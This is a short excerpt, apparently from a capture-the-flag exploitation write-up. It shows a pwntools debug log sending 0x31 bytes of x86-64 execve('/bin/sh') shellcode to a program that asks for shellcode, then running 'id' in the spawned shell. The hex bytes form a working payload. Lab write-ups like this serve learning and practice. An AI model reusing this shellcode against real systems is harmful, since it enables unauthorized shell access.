 NX:       NX enabled
PIE:      PIE enabled
[DEBUG] Sent 0x31 bytes:
00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///
s│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│···
│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·
j│;X··│
00000030  0a                                                  │·│
00000031
[*] Switching to interactive mode
[DEBUG] Received 0x18 bytes:
b'please input shellcode: '
please input shellcode: $ id
[DEBUG] Sent 0x3 bytes:
b'id\n'
[DEBUG] Received 0x8b bytes:
b'uid=1000(truthleader) gid=1000(truthleader) groups=1000(truthleader),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin)\n'
uid=1000(truthleader) gid=1000(truthleader) groups=1000(truthleader),4(adm),24(c
drom),27(sudo),30(dip),46(plugdev),100(users),114(lpadmin)